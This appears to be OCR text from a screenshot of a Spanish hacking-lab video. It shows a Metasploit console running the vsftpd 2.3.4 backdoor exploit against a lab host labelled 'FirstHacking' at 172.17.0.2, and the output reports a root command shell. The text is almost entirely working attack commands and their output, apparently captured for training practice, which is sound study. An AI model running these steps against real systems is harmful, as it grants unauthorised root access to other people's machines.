 Sep 21 | 3:30
192.168.1.218
Coding With ADRI
VICTIMA: FirstHacking:172.17.0.2
WWW.YOUTUBE.COM: PARA SALIR DE PANTALLA COMPLETA, PULSA ESC
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 172.17.0.2
RHOST => 172.17.0.2
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS 172.17.0.2 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 172.17.0.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.17.0.2:21 - USER: 331 Please specify the password.
[+] 172.17.0.2:21 - Backdoor service has been spawned, handling...
[+] 172.17.0.2:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.17.0.1:38505 -> 172.17.0.2:6200) at 2025-09-21 03:30:31 +0200
whoami
root